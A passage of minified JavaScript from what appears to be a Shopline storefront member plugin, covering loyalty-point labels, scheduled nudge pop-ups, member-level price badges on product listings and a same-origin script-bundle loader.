0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
